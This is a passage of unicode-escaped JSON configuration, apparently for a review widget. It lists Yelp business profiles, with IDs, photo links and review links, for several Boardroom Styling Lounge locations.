\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dtempe\u002Dthe\u002Dcollective\u002Dtempe\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A260274,\u0022numOfPosts\u0022\u003A3\u007D,\u007B\u0022id\u0022\u003A1706,\u0022sourceType\u0022\u003A\u0022yelp\u0022,\u0022sourceSubtype\u0022\u003A\u0022business\u0022,\u0022sourceId\u0022\u003A\u00225h7vudMYPqnPhemNrXc\u002Dkw\u0022,\u0022sourceSearchId\u0022\u003A\u00225h7vudMYPqnPhemNrXc\u002Dkw\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Sugar\u0020Land\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Sugar\u0020Land\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022https\u003A\\\/\\\/s3\u002Dmedia0.fl.yelpcdn.com\\\/bphoto\\\/NQNdRGtR9oxXP_8Yqa8byA\\\/o.jpg\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dsugar\u002Dland\u002Dsugar\u002Dland\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dsugar\u002Dland\u002Dsugar\u002Dland\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A260273,\u0022numOfPosts\u0022\u003A3\u007D,\u007B\u0022id\u0022\u003A1705,\u0022sourceType\u0022\u003A\u0022yelp\u0022,\u0022sourceSubtype\u0022\u003A\u0022business\u0022,\u0022sourceId\u0022\u003A\u0022k9T4roPP9DVWRPSRI9M9gQ\u0022,\u0022sourceSearchId\u0022\u003A\u0022k9T4roPP9DVWRPSRI9M9gQ\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Southlake\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Southlake\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022https\u003A\\\/\\\/s3\u002Dmedia0.fl.yelpcdn.com\\\/bphoto\\\/3FEZT4jO6q2pdVG17Au7xA\\\/o.jpg\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dsouthlake\u002Dsouthlake\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dsouthlake\u002Dsouthlake\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A260260,\u0022numOfPosts\u0022\u003A3\u007D,\u007B\u0022id\u0022\u003A1704,\u0022sourceType\u0022\u003A\u0022yelp\u0022,\u0022sourceSubtype\u0022\u003A\u0022business\u0022,\u0022sourceId\u0022\u003A\u0022mZZUwv12igvkXgyRRqXYPw\u0022,\u0022sourceSearchId\u0022\u003A\u0022mZZUwv12igvkXgyRRqXYPw\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Scottsdale\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Scottsdale\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022https\u003A\\\/\\\/s3\u002Dmedia0.fl.yelpcdn.com\\\/bphoto\\\/RCKV8G1h22lZI7wMHGcx5A\\\/o.jpg\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dscottsdale\u002Dscottsdale\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dscottsdale\u002Dscottsdale\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A260255,\u0022numOfPosts\u0022\u003A3\u007D,\u007B\u0022id\u0022\u003A1703,\u0022sourceType\u0022\u003A\u0022yelp\u0022,\u0022sourceSubtype\u0022\u003A\u0022business\u0022,\u0022sourceId\u0022\u003A\u0022yZRTVsjvmoN0a1_5U5da2Q\u0022,\u0022sourceSearchId\u0022\u003A\u0022yZRTVsjvmoN0a1_5U5da2Q\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020The\u0020Rim\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020The\u0020Rim\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022https\u003A\\\/\\\/s3\u002Dmedia0.fl.yelpcdn.com\\\/bphoto\\\/sZb4OYSSPafYvF5vxNRvaA\\\/o.jpg\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dthe\u002Drim\u002Dsan\u002Dantonio\u002D2\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dthe\u002Drim\u002Dsan\u002Dantonio\u002D2\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A260253,\u0022numOfPosts\u0022\u003A1\u007D,\u007B\u0022id\u0022\u003A1702,\u0022sourceType\u0022\u003A\u0022yelp\u0022,\u0022sourceSubtype\u0022\u003A\u0022business\u0022,\u0022sourceId\u0022\u003A\u0022hgnth6p9vdDZ0IdBD4Eoag\u0022,\u0022sourceSearchId\u0022\u003A\u0022hgnth6p9vdDZ0IdBD4Eoag\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020The\u0020Hill\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020The\u0020Hill\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022https\u003A\\\/\\\/s3\u002Dmedia0.fl.yelpcdn.com\\\/bphoto\\\/JFSVUpegm3wrNgKngYbf5g\\\/o.jpg\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dthe\u002Dhill\u002Ddallas\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dthe\u002Dhill\u002Ddallas\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A260247,\u0022numOfPosts\u0022\u003A3\u007D,\u007B\u0022id\u0022\u003A1701,\u0022sourceType\u0022\u003A\u0022yelp\u0022,\u0022sourceSubtype\u0022\u003A\u0022business\u0022,\u0022sourceId\u0022\u003A\u0022Xuku7oUiwkiz\u002DEIXaFHtJA\u0022,\u0022sourceSearchId\u0022\u003A\u0022Xuku7oUiwkiz\u002DEIXaFHtJA\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Lakewood\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Lakewood\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022https\u003A\\\/\\\/s3\u002Dmedia0.fl.yelpcdn.com\\\/bphoto\\\/Vz_QrAY\u002DODFMbWtnllVZ9Q\\\/o.jpg\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dlakewood\u002Ddallas\u002D2\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dlakewood\u002Ddallas\u002D2\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A260233,\u0022numOfPosts\u0022\u003A3\u007D,\u007B\u0022id\u0022\u003A1700,\u0022sourceType\u0022\u003A\u0022yelp\u0022,\u0022sourceSubtype\u0022\u003A\u0022business\u0022,\u0022sourceId\u0022\u003A\u0022h8JbGfWPkfvcK2b9vrIQZQ\u0022,\u0022sourceSearchId\u0022\u003A\u0022h8JbGfWPkfvcK2b9vrIQZQ\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Inwood\u0020Village\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Inwood\u0020Village\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022https\u003A\\\/\\\/s3\u002Dmedia0.fl.yelpcdn.com\\\/bphoto\\\/ciRoa4AmB5PmvPkIBza4nA\\\/o.jpg\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dinwood\u002Dvillage\u002Ddallas\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dinwood\u002Dvillage\u002Ddallas\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A260232,\u0022numOfPosts\u0022\u003A3\u007D,\u007B\u0022id\u0022\u003A1699,\u0022sourceType\u0022\u003A\u0022yelp\u0022,\u0022sourceSubtype\u0022\u003A\u0022business\u0022,\u0022sourceId\u0022\u003A\u0022yhBYIfdCq4nAiYghh9iqUg\u0022,\u0022sourceSearchId\u0022\u003A\u0022yhBYIfdCq4nAiYghh9iqUg\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Brentwood\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Brentwood\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022https\u003A\\\/\\\/s3\u002Dmedia0.fl.yelpcdn.com\\\/bphoto\\\/cIp4GX8HznEWvDGNLpjzVg\\\/o.jpg\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dbrentwood\u002Dbrentwood\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dbrentwood\u002Dbrentwood\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A260230,\u0022numOfPosts\u0022\u003A3\u007D,\u007B\u0022id\u0022\u003A1698,\u0022sourceType\u0022\u003A\u0022yelp\u0022,\u0022sourceSubtype\u0022\u003A\u0022business\u0022,\u0022sourceId\u0022\u003A\u0022m5cXL25YkBmvCAFoqlklRw\u0022,\u0022sourceSearchId\u0022\u003A\u0022m5cXL25YkBmvCAFoqlklRw\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Vinings\u0020Jubilee\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Vinings\u0020Jubilee\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022https\u003A\\\/\\\/s3\u002Dmedia0.fl.yelpcdn.com\\\/bphoto\\\/obepv2lZObEwWXTlPdsSFw\\\/o.jpg\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dvinings\u002Djubilee\u002Datlanta\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dvinings\u002Djubilee\u002Datlanta\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A260228,\u0022numOfPosts\u0022\u003A3\u007D,\u007B\u0022id\u0022\u003A1697,\u0022sourceType\u0022\u003A\u0022yelp\u0022,\u0022sourceSubtype\u0022\u003A\u0022business\u0022,\u0022sourceId\u0022\u003A\u0022WBiG5N16FfUMWxbG5Y4OMw\u0022,\u0022sourceSearchId\u0022\u003A\u0022WBiG5N16FfUMWxbG5Y4OMw\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Peachtree\u0020Corners\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Peachtree\u0020Corners\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022https\u003A\\\/\\\/s3\u002Dmedia0.fl.yelpcdn.com\\\/bphoto\\\/TdPYMPKLLEGhunfTzETUcw\\\/o.jpg\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dpeachtree\u002Dcorners\u002Dpeachtree\u002Dcorners\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dpeachtree\u002Dcorners\u002Dpeachtree\u002Dcorners\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A260224,\u0022numOfPosts\u0022\u003A3\u007D,\u007B\u0022id\u0022\u003A1696,\u0022sourceType\u0022\u003A\u0022yelp\u0022,\u0022sourceSubtype\u0022\u003A\u0022business\u0022,\u0022sourceId\u0022\u003A\u00221CMEwb1qJTEOTVp3usMOyA\u0022,\u0022sourceSearchId\u0022\u003A\u00221CMEwb1qJTEOTVp3usMOyA\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020N.\u0020Druid\u0020Hills\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020N.\u0020Druid\u0020Hills\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022https\u003A\\\/\\\/s3\u002Dmedia0.fl.yelpcdn.com\\\/bphoto\\\/b3HwK8UYRkocAJ3A5iAIXQ\\\/o.jpg\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dn\u002Ddruid\u002Dhills\u002Datlanta\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dn\u002Ddruid\u002Dhills\u002Datlanta\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A260022,\u0022numOfPosts\u0022\u003A3\u007D,\u007B\u0022id\u0022\u003A1695,\u0022sourceType\u0022\u003A\u0022yelp\u0022,\u0022sourceSubtype\u0022\u003A\u0022business\u0022,\u0022sourceId\u0022\u003A\u0022wB6pI6ytP72AICch2I9dpA\u0022,\u0022sourceSearchId\u0022\u003A\u0022wB6pI6ytP72AICch2I9dpA\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Madison\u0020Yards\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Madison\u0020Yards\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022https\u003A\\\/\\\/s3\u002Dmedia0.fl.yelpcdn.com\\\/bphoto\\\/segfDCAevd\u002DO4065JlmcSw\\\/o.jpg\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dmadison\u002Dyards\u002Datlanta\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dmadison\u002Dyards\u002Datlanta\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A259995,\u0022numOfPosts\u0022\u003A3\u007D,\u007B\u0022id\u0022\u003A1694,\u0022sourceType\u0022\u003A\u0022yelp\u0022,\u0022sourceSubtype\u0022\u003A\u0022business\u0022,\u0022sourceId\u0022\u003A\u0022o\u002DYDnuRbH0yns6ZODOMQ2g\u0022,\u0022sourceSearchId\u0022\u003A\u0022o\u002DYDnuRbH0yns6ZODOMQ2g\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Buckhead\u0020Court\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Buckhead\u0020Court\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022https\u003A\\\/\\\/s3\u002Dmedia0.fl.yelpcdn.com\\\/bphoto\\\/juX\u002DYfmH5u495x0hft3JYA\\\/o.jpg\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dbuckhead\u002Dcourt\u002Datlanta\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dbuckhead\u002Dcourt\u002Datlanta\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A259886,\u0022numOfPosts\u0022\u003A3\u007D,\u007B\u0022id\u0022\u003A1693,\u0022sourceType\u0022\u003A\u0022yelp\u0022,\u0022sourceSubtype\u0022\u003A\u0022business\u0022,\u0022sourceId\u0022\u003A\u0022WjR3csOP4_fhsS5ry0tlmQ\u0022,\u0022sourceSearchId\u0022\u003A\u0022WjR3csOP4_fhsS5ry0tlmQ\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Avalon\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Avalon\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022https\u003A\\\/\\\/s3\u002Dmedia0.fl.yelpcdn.com\\\/bphoto\\\/W1Xky1WEUy3c0M1dH5gsgw\\\/o.jpg\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Davalon\u002Dalpharetta\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Davalon\u002Dalpharetta\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A259885,\u0022numOfPosts\u0022\u003A3\u007D,\u007B\u0022id\u0022\u003A1692,\u0022sourceType\u0022\u003A\u0022yelp\u0022,\u0022sourceSubtype\u0022\u003A\u0022business\u0022,\u0022sourceId\u0022\u003A\u0022QxHxX9HysmG0HZSTqXTDAA\u0022,\u0022sourceSearchId\u0022\u003A\u0022QxHxX9HysmG0HZSTqXTDAA\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Allen\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Allen\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022https\u003A\\\/\\\/s3\u002Dmedia0.fl.yelpcdn.com\\\/bphoto\\\/8LqzvPUFY_PYG4P7lflJYw\\\/o.jpg\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dallen\u002Dallen\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u